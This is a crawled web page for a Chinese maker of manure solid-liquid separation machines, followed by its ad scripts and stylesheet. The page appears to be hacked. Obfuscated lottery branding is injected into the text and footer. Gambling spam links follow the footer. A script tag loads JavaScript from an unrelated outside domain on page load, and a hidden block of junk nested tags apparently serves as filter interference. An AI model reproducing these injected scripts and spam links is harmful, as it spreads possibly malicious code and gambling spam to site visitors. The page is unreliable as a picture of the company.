        <a href="tencent://message/?uin=648166&Menu=yes" class="about_more">立即咨询  ></a></div>
    </div>
  </div>
  <div   id=""    class="i_casesk">
    <div   id=""    class="i_casesk2">
      <div   id=""    class="i_cases">
        <div   id=""    class="i_cases_bt">
          <p class="xian xian_l"></p>
          <p class="xian xian_r"></p>
          
          <p class="zw">设备案例</p>
          <p class="yw"></p>
          <p class="wz">&#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593;盐城中凯环保固液分离设备使用案例为您提供各种畜禽粪便固液分离机在养殖场的使用案例，可查看牛粪固液分离机使用案例、猪粪固液分离机使用案例、鸡粪固液分离机使用案例、沼渣沼液固液分离机使用案例、屠宰污水固液分离机使用案例等。</p>
           </div>
        <div   id=""    class="i_casesnr">
          <div   id=""    class="al_gd"> 
            <div   id=""    class="bd">
              <ul class="picList">
                
                <li>
                  <div   id=""    class="pic"><a href="/custom/url=274.html" target="_blank"> <img src="/upLoad/album/month_2002/202002220002594867.jpg" alt="养猪场漏粪板水冲粪液泡粪专用固液分离机的使用案例"></a></div>
                  <div   id=""    class="title"><a href="/custom/url=274.html" target="_blank">养猪场漏粪板水冲粪液泡粪专用固液分离机的使用案例</a></div>
                </li>
                
                <li>
                  <div   id=""    class="pic"><a href="/custom/url=211.html" target="_blank"> <img src="/upLoad/album/month_2002/202002220005196798.jpg" alt="沼渣沼液固液分离设备应用案例"></a></div>
                  <div   id=""    class="title"><a href="/custom/url=211.html" target="_blank">沼渣沼液固液分离设备应用案例</a></div>
                </li>
                
                <li>
                  <div   id=""    class="pic"><a href="/custom/url=47.html" target="_blank"> <img src="/upLoad/album/month_2002/20200222000729390.jpg" alt="鸡粪脱水机在蛋鸡养殖场的使用案例"></a></div>
                  <div   id=""    class="title"><a href="/custom/url=47.html" target="_blank">鸡粪脱水机在蛋鸡养殖场的使用案例</a></div>
                </li>
                
                <li>
                  <div   id=""    class="pic"><a href="/custom/url=46.html" target="_blank"> <img src="/upLoad/album/month_2002/20200222000829703.jpg" alt="猪粪固液分离机在养猪场的使用案例"></a></div>
                  <div   id=""    class="title"><a href="/custom/url=46.html" target="_blank">猪粪固液分离机在养猪场的使用案例</a></div>
                </li>
                
                <li>
                  <div   id=""    class="pic"><a href="/custom/url=2.html" target="_blank"> <img src="/upLoad/album/month_2002/202002220010463934.jpg" alt="浓缩挤压式固液分离机处理屠宰污水的应用案例"></a></div>
                  <div   id=""    class="title"><a href="/custom/url=2.html" target="_blank">浓缩挤压式固液分离机处理屠宰污水的应用案例</a></div>
                </li>
                
              </ul>
            </div>
          </div>
          <script type="text/javascript">
		jQuery(".al_gd").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:4,trigger:"click"});
		</script> 
        </div>
      </div>
    </div>
  </div>
  <div   id=""    class="i_companyk">
    <div   id=""    class="i_company">
      <div   id=""    class="i_company_bt">
        <p class="xian xian_l"></p>
        <p class="xian xian_r"></p>
        
        <p class="zw">相关知识</p>
        <p class="yw"></p>
         </div>
      <div   id=""    class="i_xinwennr">
        <div id="in_05">
          <div id="in_05_mid">
            <ul>
               

              <li> <a href="/news/url=801.html">
                <div   id=""    class="news_time">
                  <p>03</p>
                  2023-08</div>
                <div   id=""    class="news_title">牛粪固液分离机-牛粪脱水机固液分离机的价...</div>
                <div   id=""    class="news_info">了解牛粪固液分离机的价格和配件选择,根据需求选择适合的牛粪脱水机固液分离机。海东市、重庆、宁夏等地的厂家可定...</div>
                <div   id=""    class="news_img"> <img src="/upLoad/news/month_2308/2023080308261660.jpg" alt="牛粪固液分离机-牛粪脱水机固液分离机的价格与配件选择"> </div>
                </a> </li>
               

              <li> <a href="/news/url=800.html">
                <div   id=""    class="news_time">
                  <p>03</p>
                  2023-08</div>
                <div   id=""    class="news_title">鸡粪固液分离机-专业的固液分离机供应商</div>
                <div   id=""    class="news_info">鸡粪固液分离机是一种高效处理鸡粪的设备,帮助实现鸡粪固液分离,研究、开发和生产销售固液分离机,提供优质的固液...</div>
                <div   id=""    class="news_img"> <img src="/upLoad/news/month_2308/202308030823098727.jpg" alt="鸡粪固液分离机-专业的固液分离机供应商"> </div>
                </a> </li>
               

              <li> <a href="/news/url=799.html">
                <div   id=""    class="news_time">
                  <p>16</p>
                  2023-07</div>
                <div   id=""    class="news_title">固液分离机生产厂家</div>
                <div   id=""    class="news_info">寻找固液分离机生产厂家？请查看我们的产品,我们是一家专业生产固液分离机的厂家,可满足您在养殖和农业领域的需求...</div>
                <div   id=""    class="news_img"> <img src="/upLoad/news/month_2307/202307161426196625.jpg" alt="固液分离机生产厂家"> </div>
                </a> </li>
               

              <li> <a href="/news/url=798.html">
                <div   id=""    class="news_time">
                  <p>16</p>
                  2023-07</div>
                <div   id=""    class="news_title">螺旋固液分离机-高效的固液分离设备供应商</div>
                <div   id=""    class="news_info">我们供应高质量的螺旋固液分离机,提供卓越的分离效果和稳定的性能。多种型号和规格可供选择,适用于猪粪、粪便等领...</div>
                <div   id=""    class="news_img"> <img src="/upLoad/news/month_2307/202307161422017067.jpg" alt="螺旋固液分离机-高效的固液分离设备供应商"> </div>
                </a> </li>
              
            </ul>
            <div   id=""    class="clear"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div   id=""    class="footer">
<div   id=""    class="footer_link">
  <ul>
	<li></li>

	<li></li>

	<li></li>

	<li></li>

	<li></li>

	<li></li>

	<li></li>

	<li></li>

	<li></li>

  </ul>
</div>
</div>
<div   id=""    class="footer_dh">

  <ul>
    <li> <a href="/">中凯首页</a> </li>
    
    <li><a href="/guyefenliji/5url=1.html">产品中心</a> </li>
    
    <li><a href="/video/22url=1.html">视频展示</a> </li>
    
    <li><a href="/album/15url=1.html">使用案例</a> </li>
    
    <li><a href="/news/1url=1.html">相关知识</a> </li>
    
    <li><a  href="/about/url=19.html">关于中凯</a> </li>
    
    <li><a  href="/about/url=16.html">联系中凯</a> </li>
    
  </ul>
    
</div>
<div   id=""    class="footer_ck">
  <div   id=""    class="footer_c">
  	<div   id=""    class="flogo"><script src="/inc/AspCms_AdvJs.asp?id=2" language="JavaScript"></script></div>
    <div   id=""    class="footer_lxfs"> <span style="position:absolute; top:0px; left:150px; "> &#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593; <a href="http://junxiongyiyuan.com">http://junxiongyiyuan.com</a>  <br />
联系人：王（经理）　     手 机：153 5152 8888 （微信同号）      邮 箱：648166@qq.com      <br />

主营设备：
<a href="http://junxiongyiyuan.com">干湿分离机</a>  ,
<a href="http://junxiongyiyuan.com">猪粪脱水机</a>  ,
<a href="http://junxiongyiyuan.com">固液分离设备</a> <br>
<a href="http://junxiongyiyuan.com">螺旋固液分离机</a> ,
<a href="http://junxiongyiyuan.com">牛粪干湿分离机</a> , 
<a href="http://junxiongyiyuan.com">固液分离机生产厂家</a> <br />
CopyRight © 2023 &#99;&#121;&#51;&#51;&#52;&#52;&#53;&#53;&#24425;&#36816;&#32593; All Rights Reserved.<br>

 

<br />  </span> </div>
    <div   id=""    class="wxcode"><script src="/inc/AspCms_AdvJs.asp?id=1" language="JavaScript"></script></div>
  </div>
</div>
<!--<div   id=""    class="footer_dk">
  <div   id=""    class="footer_d"></div>
</div>-->



<div   id=""    class="footer">


    
</div>








<div   id=""    class="yb_conct">
  <div   id=""    class="yb_bar">
    <ul>
      <li class="yb_top">返回顶部</li>
      <li class="yb_phone">153 5152 8888</li>
      <li class="yb_QQ">  </li>
      <li class="yb_ercode" style="height:53px;"> 微信二维码  <br> 
      <div   id=""    style="margin-left:-25px;"><script src="/inc/AspCms_AdvJs.asp?id=1" language="JavaScript"></script></div>
    </ul>
  </div>
</div>
<script>
$(function() {
	// 悬浮窗口
	$(".yb_conct").hover(function() {
		$(".yb_conct").css("right", "5px");
		$(".yb_bar .yb_ercode").css('height', '200px');
	}, function() {
		$(".yb_conct").css("right", "-127px");
		$(".yb_bar .yb_ercode").css('height', '53px');
	});
	// 返回顶部
	$(".yb_top").click(function() {
		$("html,body").animate({
			'scrollTop': '0px'
		}, 300)
	});
});
</script>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="9759彩集团 - 首页" href="http://www.kuaiyihuo.com">9759彩集团 - 首页</a>
<a target="_blank" title="U7彩票 (u7.cc)" href="http://www.ycautogas.com">U7彩票 (u7.cc)</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.joyhos.net">彩运网888 - 首页</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版" href="http://www.jsbqdl.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版</a>
<a target="_blank" title="乐盈Vll - 欢迎您" href="http://www.dianpuzhushou.com">乐盈Vll - 欢迎您</a>
<a target="_blank" title="富彩vip登录|首页" href="http://www.zkjn.net">富彩vip登录|首页</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.yongzenet.com">彩运网888 - 首页</a>
<a target="_blank" title="新币彩票|登录" href="http://www.199903.com">新币彩票|登录</a>
<script src="http://mytysoft.com/74.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='rgl7p'></q><tt id='rgl7p'><dd id='rgl7p'><noscript id='rgl7p'><dl id='rgl7p'><i id='rgl7p'></i><dd id='rgl7p'></dd></dl></noscript></dd></tt><tr id='rgl7p'></tr><td id='rgl7p'></td><q id='rgl7p'></q><dd id='rgl7p'></dd><div id='rgl7p'><button id='rgl7p'><tfoot id='rgl7p'><i id='rgl7p'><dl id='rgl7p'><i id='rgl7p'><strike id='rgl7p'><dt id='rgl7p'></dt></strike></i></dl></i><pre id='rgl7p'></pre></tfoot><u id='rgl7p'></u><small id='rgl7p'></small></button><tr id='rgl7p'></tr></div><strike id='rgl7p'></strike><label id='rgl7p'></label><button id='rgl7p'></button><optgroup id='rgl7p'></optgroup><dd id='rgl7p'></dd><sup id='rgl7p'><del id='rgl7p'><strike id='rgl7p'><dd id='rgl7p'></dd></strike></del></sup><fieldset id='rgl7p'><p id='rgl7p'></p></fieldset><big id='rgl7p'><big id='rgl7p'><address id='rgl7p'><dl id='rgl7p'></dl></address><dd id='rgl7p'></dd><table id='rgl7p'><abbr id='rgl7p'><strong id='rgl7p'><blockquote id='rgl7p'></blockquote></strong></abbr><td id='rgl7p'><pre id='rgl7p'></pre></td></table></big></big><q id='rgl7p'><abbr id='rgl7p'><thead id='rgl7p'></thead></abbr></q><li id='rgl7p'><q id='rgl7p'><acronym id='rgl7p'><dd id='rgl7p'><td id='rgl7p'><noframes id='rgl7p'><tr id='rgl7p'><strong id='rgl7p'></strong><small id='rgl7p'></small><button id='rgl7p'></button><li id='rgl7p'><noscript id='rgl7p'><big id='rgl7p'></big><dt id='rgl7p'></dt></noscript></li></tr><ol id='rgl7p'><option id='rgl7p'><table id='rgl7p'><blockquote id='rgl7p'><tbody id='rgl7p'></tbody></blockquote></table></option></ol><u id='rgl7p'></u><kbd id='rgl7p'><kbd id='rgl7p'></kbd></kbd></noframes><abbr id='rgl7p'></abbr></td></dd></acronym></q></li><thead id='rgl7p'><button id='rgl7p'><abbr id='rgl7p'></abbr></button></thead><button id='rgl7p'><u id='rgl7p'><u id='rgl7p'></u></u><tr id='rgl7p'><optgroup id='rgl7p'><dd id='rgl7p'><dfn id='rgl7p'><tt id='rgl7p'><thead id='rgl7p'><optgroup id='rgl7p'></optgroup></thead></tt><legend id='rgl7p'></legend><noframes id='rgl7p'><b id='rgl7p'><form id='rgl7p'></form></b></noframes></dfn><pre id='rgl7p'></pre></dd></optgroup><dl id='rgl7p'><big id='rgl7p'><dd id='rgl7p'><td id='rgl7p'><dir id='rgl7p'></dir></td></dd></big><optgroup id='rgl7p'></optgroup><dfn id='rgl7p'></dfn></dl></tr></button><strong id='rgl7p'></strong><ol id='rgl7p'><dfn id='rgl7p'><kbd id='rgl7p'></kbd></dfn></ol><ul id='rgl7p'></ul><noframes id='rgl7p'></noframes><blockquote id='rgl7p'></blockquote><fieldset id='rgl7p'></fieldset><sup id='rgl7p'><p id='rgl7p'><tt id='rgl7p'><sup id='rgl7p'><bdo id='rgl7p'><ol id='rgl7p'><sup id='rgl7p'><dl id='rgl7p'><em id='rgl7p'><label id='rgl7p'></label></em></dl></sup></ol></bdo><address id='rgl7p'></address></sup></tt></p><fieldset id='rgl7p'><noframes id='rgl7p'><code id='rgl7p'><strong id='rgl7p'></strong></code></noframes></fieldset></sup><sup id='rgl7p'></sup><div id='rgl7p'><pre id='rgl7p'><select id='rgl7p'></select><td id='rgl7p'></td></pre></div><kbd id='rgl7p'><u id='rgl7p'></u></kbd><div id='rgl7p'></div><blockquote id='rgl7p'></blockquote><q id='rgl7p'></q><th id='rgl7p'></th><big id='rgl7p'></big><address id='rgl7p'><b id='rgl7p'><select id='rgl7p'></select></b></address><code id='rgl7p'></code><ul id='rgl7p'><strike id='rgl7p'></strike></ul><noscript id='rgl7p'></noscript><pre id='rgl7p'></pre><div id='rgl7p'><p id='rgl7p'></p></div><tfoot id='rgl7p'></tfoot><thead id='rgl7p'><bdo id='rgl7p'></bdo></thead><kbd id='rgl7p'></kbd><p id='rgl7p'><fieldset id='rgl7p'><style id='rgl7p'></style></fieldset></p><acronym id='rgl7p'><big id='rgl7p'><code id='rgl7p'></code></big></acronym><noframes id='rgl7p'><fieldset id='rgl7p'></fieldset></noframes><ol id='rgl7p'></ol><font id='rgl7p'></font><td id='rgl7p'><ol id='rgl7p'></ol></td><center id='rgl7p'></center><option id='rgl7p'></option><legend id='rgl7p'></legend><big id='rgl7p'></big><sub id='rgl7p'><ol id='rgl7p'><li id='rgl7p'><label id='rgl7p'></label></li></ol></sub><i id='rgl7p'><ol id='rgl7p'></ol></i><del id='rgl7p'></del><tr id='rgl7p'><tr id='rgl7p'><bdo id='rgl7p'><form id='rgl7p'><em id='rgl7p'></em><ins id='rgl7p'><center id='rgl7p'><center id='rgl7p'></center></center></ins><pre id='rgl7p'><em id='rgl7p'></em><abbr id='rgl7p'><legend id='rgl7p'><div id='rgl7p'><center id='rgl7p'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='rgl7p'></b><noframes id='rgl7p'><span id='rgl7p'></span></noframes><font id='rgl7p'><ol id='rgl7p'></ol></font><td id='rgl7p'><abbr id='rgl7p'><option id='rgl7p'><big id='rgl7p'></big></option></abbr><dfn id='rgl7p'></dfn></td><form id='rgl7p'><legend id='rgl7p'></legend></form><td id='rgl7p'><strike id='rgl7p'><blockquote id='rgl7p'></blockquote></strike></td><sup id='rgl7p'><fieldset id='rgl7p'><li id='rgl7p'></li></fieldset></sup><option id='rgl7p'></option><thead id='rgl7p'></thead><del id='rgl7p'></del><b id='rgl7p'><tfoot id='rgl7p'></tfoot><i id='rgl7p'></i></b><sup id='rgl7p'></sup><thead id='rgl7p'></thead><kbd id='rgl7p'></kbd><acronym id='rgl7p'><strike id='rgl7p'></strike></acronym><table id='rgl7p'><select id='rgl7p'></select></table><strong id='rgl7p'></strong><center id='rgl7p'></center><p id='rgl7p'><b id='rgl7p'><bdo id='rgl7p'><span id='rgl7p'></span></bdo></b></p><tr id='rgl7p'><form id='rgl7p'><strong id='rgl7p'><dir id='rgl7p'></dir></strong><th id='rgl7p'></th></form><strong id='rgl7p'><select id='rgl7p'></select></strong></tr><form id='rgl7p'><pre id='rgl7p'></pre></form><code id='rgl7p'></code><optgroup id='rgl7p'></optgroup><strong id='rgl7p'><td id='rgl7p'><table id='rgl7p'><legend id='rgl7p'><legend id='rgl7p'><big id='rgl7p'><fieldset id='rgl7p'><q id='rgl7p'><tfoot id='rgl7p'><big id='rgl7p'><tt id='rgl7p'><thead id='rgl7p'></thead></tt></big><p id='rgl7p'></p><button id='rgl7p'><table id='rgl7p'><ins id='rgl7p'></ins><tt id='rgl7p'><li id='rgl7p'><thead id='rgl7p'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='rgl7p'><td id='rgl7p'></td><tfoot id='rgl7p'></tfoot></tr><strong id='rgl7p'><span id='rgl7p'><dfn id='rgl7p'></dfn><bdo id='rgl7p'><thead id='rgl7p'></thead></bdo></span></strong></td></strong><button id='rgl7p'></button><ol id='rgl7p'><font id='rgl7p'><blockquote id='rgl7p'><center id='rgl7p'></center></blockquote></font></ol><strong id='rgl7p'></strong><dl id='rgl7p'><legend id='rgl7p'></legend><sub id='rgl7p'><small id='rgl7p'></small></sub></dl><style id='rgl7p'></style><pre id='rgl7p'><code id='rgl7p'></code></pre><big id='rgl7p'></big><font id='rgl7p'></font><bdo id='rgl7p'></bdo><dfn id='rgl7p'><dd id='rgl7p'><button id='rgl7p'><strike id='rgl7p'><div id='rgl7p'><div id='rgl7p'><legend id='rgl7p'></legend></div></div></strike></button><optgroup id='rgl7p'><q id='rgl7p'></q></optgroup></dd><ol id='rgl7p'><q id='rgl7p'><dfn id='rgl7p'><button id='rgl7p'><tbody id='rgl7p'><tbody id='rgl7p'></tbody></tbody></button></dfn></q></ol></dfn><dl id='rgl7p'></dl><fieldset id='rgl7p'></fieldset><u id='rgl7p'></u><div id='rgl7p'><ins id='rgl7p'></ins></div><strong id='rgl7p'></strong><center id='rgl7p'></center><strong id='rgl7p'></strong><small id='rgl7p'></small><td id='rgl7p'><q id='rgl7p'><q id='rgl7p'><b id='rgl7p'><optgroup id='rgl7p'></optgroup></b></q><ol id='rgl7p'><bdo id='rgl7p'></bdo></ol><dd id='rgl7p'><th id='rgl7p'></th></dd><blockquote id='rgl7p'></blockquote><ul id='rgl7p'><style id='rgl7p'></style></ul></q></td><noscript id='rgl7p'></noscript><ol id='rgl7p'></ol><p id='rgl7p'></p><strong id='rgl7p'><big id='rgl7p'></big><strike id='rgl7p'><q id='rgl7p'><sup id='rgl7p'></sup></q></strike></strong><p id='rgl7p'><thead id='rgl7p'><acronym id='rgl7p'><tfoot id='rgl7p'><kbd id='rgl7p'></kbd><form id='rgl7p'></form></tfoot></acronym></thead></p><fieldset id='rgl7p'></fieldset><b id='rgl7p'><dt id='rgl7p'></dt></b><sup id='rgl7p'></sup><label id='rgl7p'></label><noframes id='rgl7p'><ins id='rgl7p'></ins></noframes><td id='rgl7p'></td><dfn id='rgl7p'></dfn><font id='rgl7p'><style id='rgl7p'></style></font><tr id='rgl7p'><td id='rgl7p'></td></tr><dfn id='rgl7p'><ul id='rgl7p'></ul></dfn><tr id='rgl7p'></tr><abbr id='rgl7p'></abbr><strong id='rgl7p'></strong><dt id='rgl7p'></dt><span id='rgl7p'><label id='rgl7p'><td id='rgl7p'></td></label><address id='rgl7p'></address></span><label id='rgl7p'><bdo id='rgl7p'><dt id='rgl7p'><dl id='rgl7p'></dl></dt></bdo></label><abbr id='rgl7p'><optgroup id='rgl7p'></optgroup></abbr><code id='rgl7p'></code><address id='rgl7p'><thead id='rgl7p'></thead></address><td id='rgl7p'><style id='rgl7p'><tbody id='rgl7p'></tbody><strong id='rgl7p'></strong></style></td><ul id='rgl7p'><ul id='rgl7p'></ul></ul><del id='rgl7p'></del><th id='rgl7p'><option id='rgl7p'><legend id='rgl7p'></legend></option></th><b id='rgl7p'></b><i id='rgl7p'><noscript id='rgl7p'></noscript></i><q id='rgl7p'></q><select id='rgl7p'></select><option id='rgl7p'></option><optgroup id='rgl7p'><big id='rgl7p'></big></optgroup><noframes id='rgl7p'><acronym id='rgl7p'><em id='rgl7p'></em><td id='rgl7p'><div id='rgl7p'></div></td></acronym><address id='rgl7p'><big id='rgl7p'><big id='rgl7p'></big><legend id='rgl7p'></legend></big></address></noframes><ul id='rgl7p'></ul><abbr id='rgl7p'><p id='rgl7p'><small id='rgl7p'><bdo id='rgl7p'><code id='rgl7p'><i id='rgl7p'><legend id='rgl7p'></legend></i><sub id='rgl7p'></sub></code></bdo></small></p></abbr><noscript id='rgl7p'></noscript><tr id='rgl7p'></tr><select id='rgl7p'><button id='rgl7p'><dfn id='rgl7p'><p id='rgl7p'></p><q id='rgl7p'></q></dfn></button><noframes id='rgl7p'></noframes><b id='rgl7p'></b></select><font id='rgl7p'></font><option id='rgl7p'></option><fieldset id='rgl7p'></fieldset><noframes id='rgl7p'><i id='rgl7p'><div id='rgl7p'><ins id='rgl7p'></ins></div></i></noframes><tr id='rgl7p'></tr><label id='rgl7p'><small id='rgl7p'></small><b id='rgl7p'></b></label><noscript id='rgl7p'><tr id='rgl7p'></tr><div id='rgl7p'></div><noscript id='rgl7p'></noscript><tr id='rgl7p'></tr></noscript><center id='rgl7p'></center><dl id='rgl7p'></dl><blockquote id='rgl7p'></blockquote><pre id='rgl7p'><dl id='rgl7p'><noframes id='rgl7p'><i id='rgl7p'></i></noframes><dt id='rgl7p'></dt></dl><label id='rgl7p'><dfn id='rgl7p'></dfn></label></pre><dir id='rgl7p'></dir><strike id='rgl7p'></strike><thead id='rgl7p'></thead><span id='rgl7p'></span><i id='rgl7p'></i><font id='rgl7p'></font><style id='rgl7p'></style><font id='rgl7p'></font><td id='rgl7p'><select id='rgl7p'><b id='rgl7p'><address id='rgl7p'><noscript id='rgl7p'><acronym id='rgl7p'></acronym></noscript></address><style id='rgl7p'><tbody id='rgl7p'></tbody></style></b></select><ul id='rgl7p'><thead id='rgl7p'></thead></ul></td><strike id='rgl7p'><dt id='rgl7p'></dt></strike><dfn id='rgl7p'></dfn><dir id='rgl7p'><b id='rgl7p'></b><font id='rgl7p'></font></dir><ul id='rgl7p'></ul><q id='rgl7p'></q><acronym id='rgl7p'></acronym><center id='rgl7p'><strong id='rgl7p'></strong></center><ins id='rgl7p'><label id='rgl7p'></label><span id='rgl7p'></span></ins><li id='rgl7p'><blockquote id='rgl7p'></blockquote></li><th id='rgl7p'><table id='rgl7p'></table></th><tfoot id='rgl7p'></tfoot><ins id='rgl7p'></ins><table id='rgl7p'></table><noscript id='rgl7p'><del id='rgl7p'><ol id='rgl7p'><center id='rgl7p'><ul id='rgl7p'></ul><div id='rgl7p'></div></center></ol></del></noscript><strong id='rgl7p'><legend id='rgl7p'></legend><td id='rgl7p'></td></strong><font id='rgl7p'><font id='rgl7p'></font></font><noscript id='rgl7p'><em id='rgl7p'><form id='rgl7p'><sub id='rgl7p'></sub></form><bdo id='rgl7p'></bdo></em></noscript><address id='rgl7p'></address><center id='rgl7p'><del id='rgl7p'></del><sup id='rgl7p'></sup></center><kbd id='rgl7p'></kbd><font id='rgl7p'><b id='rgl7p'></b><table id='rgl7p'></table><blockquote id='rgl7p'></blockquote></font><big id='rgl7p'><q id='rgl7p'><center id='rgl7p'><button id='rgl7p'></button></center></q></big><i id='rgl7p'><form id='rgl7p'><option id='rgl7p'></option><dir id='rgl7p'><thead id='rgl7p'></thead></dir></form><tr id='rgl7p'><strike id='rgl7p'><noframes id='rgl7p'><dl id='rgl7p'></dl></noframes></strike><dt id='rgl7p'></dt></tr></i><dfn id='rgl7p'></dfn><tbody id='rgl7p'></tbody><select id='rgl7p'><dir id='rgl7p'><noscript id='rgl7p'><th id='rgl7p'><strike id='rgl7p'></strike><small id='rgl7p'></small></th></noscript><tbody id='rgl7p'><em id='rgl7p'><optgroup id='rgl7p'></optgroup><style id='rgl7p'><tr id='rgl7p'></tr><address id='rgl7p'></address></style></em></tbody><code id='rgl7p'><noscript id='rgl7p'><ins id='rgl7p'><font id='rgl7p'></font></ins></noscript></code></dir><p id='rgl7p'></p><dl id='rgl7p'></dl></select><form id='rgl7p'><bdo id='rgl7p'></bdo><optgroup id='rgl7p'><tbody id='rgl7p'></tbody></optgroup><blockquote id='rgl7p'><button id='rgl7p'><pre id='rgl7p'><li id='rgl7p'><tfoot id='rgl7p'><kbd id='rgl7p'></kbd></tfoot><fieldset id='rgl7p'><dd id='rgl7p'></dd></fieldset></li></pre></button><table id='rgl7p'></table><span id='rgl7p'><dl id='rgl7p'></dl></span></blockquote></form><em id='rgl7p'><small id='rgl7p'><blockquote id='rgl7p'></blockquote></small></em><tfoot id='rgl7p'></tfoot><del id='rgl7p'><pre id='rgl7p'></pre></del><em id='rgl7p'><acronym id='rgl7p'><th id='rgl7p'></th></acronym></em><fieldset id='rgl7p'></fieldset><code id='rgl7p'><noframes id='rgl7p'></noframes></code><form id='rgl7p'><optgroup id='rgl7p'><dir id='rgl7p'></dir></optgroup></form><strong id='rgl7p'></strong><ins id='rgl7p'><option id='rgl7p'></option></ins><dd id='rgl7p'></dd><span id='rgl7p'><tbody id='rgl7p'></tbody></span><strong id='rgl7p'><pre id='rgl7p'><form id='rgl7p'></form></pre></strong><li id='rgl7p'><abbr id='rgl7p'><dir id='rgl7p'></dir><acronym id='rgl7p'></acronym></abbr></li><ol id='rgl7p'></ol><strike id='rgl7p'></strike><label id='rgl7p'></label><legend id='rgl7p'><address id='rgl7p'><thead id='rgl7p'><tr id='rgl7p'></tr></thead></address><dt id='rgl7p'></dt></legend><thead id='rgl7p'></thead><ins id='rgl7p'><big id='rgl7p'></big></ins><kbd id='rgl7p'></kbd><center id='rgl7p'><acronym id='rgl7p'></acronym><code id='rgl7p'></code></center><ul id='rgl7p'><pre id='rgl7p'></pre></ul><style id='rgl7p'><dt id='rgl7p'><noframes id='rgl7p'></noframes></dt><sub id='rgl7p'></sub><b id='rgl7p'></b></style></div></html>


--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://junxiongyiyuan.com/inc/AspCms_AdvJs.asp?id=3
body_size: 166
content:
document.write("<a href=\/about\/?16.html target=\"_blank\"><img src='\/upLoad\/ad\/month_1806\/201806281523535036.png' border=0 width=923 height=200\/><\/a>");

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://junxiongyiyuan.com/inc/AspCms_AdvJs.asp?id=2
body_size: 166
content:
document.write("<a href=\/about\/?16.html target=\"_blank\"><img src='\/upLoad\/ad\/month_1806\/201806281523535036.png' border=0 width=923 height=200\/><\/a>");

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://junxiongyiyuan.com/inc/AspCms_AdvJs.asp?id=1
body_size: 166
content:
document.write("<a href=\/about\/?16.html target=\"_blank\"><img src='\/upLoad\/ad\/month_1806\/201806281523535036.png' border=0 width=923 height=200\/><\/a>");

--- FILE ---
content_type: text/css
request_url: http://junxiongyiyuan.com/Templates/zb8888cn/css/global.css
body_size: 9694
content:
html { background:#ffffff; color:#000; }
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, form, input, textarea, p { margin:0; padding:0; }
img { border:0; }
ol, ul { list-style:none; }
h1, h2, h3 { font-weight:normal; font-size:100%; }
q:before, q:after { content:''; }
abbr, acronym { border:0; font-variant:normal; }
sup { vertical-align:text-top; }
sub { vertical-align:text-bottom; }
input, textarea, select { font-weight:inherit; font-size:inherit; }
input, textarea, select { *font-size:100%;
}
legend { color:#000; }
a { color:inherit; text-decoration:none; }
/*******CSS reset*************/
body { color:#444; font-size:14px; font-family:"微软雅黑", Microsoft YaHei; min-width:1440px; }
.f12 { font-size:12px; }
.f16 { font-size:16px; }
.bold { font-weight:bold; }
.white { color:#fff; }
.left { float:left; }
.right { float:right; }
.t_r { text-align:right; }
.clear { clear:both; }
.relative { position:relative; }
.absolute { position:absolute; }
.rel_center { position:relative; left:50%; }
.hidden { display:none; }
.Newstime { float:right; }
.top_back { width:100%; height: auto; }
.wrap { margin:0 auto; width:100%; }
.header { width:100%; height:auto; }
.i_topk { width:100%; height:40px; line-height:40px; margin:0 auto; background-color:#f4f4f4; font-size:12px; }
.i_top { width:1200px; height: 40px; margin:0 auto; overflow:hidden; }
.i_top_l { width:70%; height:40px; float:left; }
.i_top_r { width:30%; height:40px; float:right; text-align:right; font-size:12px; }
.i_top_r a { color:#666666; position: relative; }
.i_top_r a:hover { color:#fc9202; }
.i_top_r a img { position:absolute; top:0px; left:0px; }
.tb { width:300px; height:100px; position:absolute; z-index: 99999; right:150px; top:30px }
.tb a { padding-left:15px; }
.tb img { width:60px }
.header_tk { width:100%; height: auto; margin:0 auto; }
.header_t { width:1200px; height: auto; margin:0 auto; overflow:hidden; position: relative;   }
.header_t_phone { margin-top:20px; font-size: 26px; font-weight: bold; color: #0066B7; position: absolute; top:12px; right: 5px; background:url('../images/phone.png') left 8px no-repeat; padding-left:50px; line-height:24px; }
.header_t_phone span { font-size:14px; font-weight:100; color:#333333; display:block; }
.logo { font-size:28px; }
.logo img { vertical-align:middle; }
.logopic { float:left; transition:width 1s, height 1s; -moz-transition:width 1s, height 1s, -moz-transform 1s; /* Firefox 4 */ -webkit-transition:width 1s, height 1s, -webkit-transform 1s; /* Safari and Chrome */ -o-transition:width 1s, he  ight 1s, -o-transform 1s; /* Opera */ }
.logopic2 { transform:rotateY(360deg); -moz-transform:rotateY(360deg); /* Firefox 4 */ -webkit-transform:rotateY(360deg); /* Safari and Chrome */ -o-transform:rotateY(360deg); /* Opera */ }
.guojipic { transition:width 1s, height 1s; -moz-transition:width 1s, height 1s, -moz-transform 1s; /* Firefox 4 */ -webkit-transition:width 1s, height 1s, -webkit-transform 1s; /* Safari and Chrome */ -o-transition:width 1s, height 1s, -o-transform 1s; /* Opera */ }
.guojipic2 { transform:rotateX(360deg); -moz-transform:rotateX(360deg); /* Firefox 4 */ -webkit-transform:rotateX(360deg); /* Safari and Chrome */ -o-transform:rotateX(360deg); /* Opera */ }
#top { width:1200px; margin:0 auto; height:100px; }
.w1200 { width:1200px; margin:0 auto; }
.zy_w1200 { width:100%; height:auto; overflow:hidden; background:#F2F1F5 }
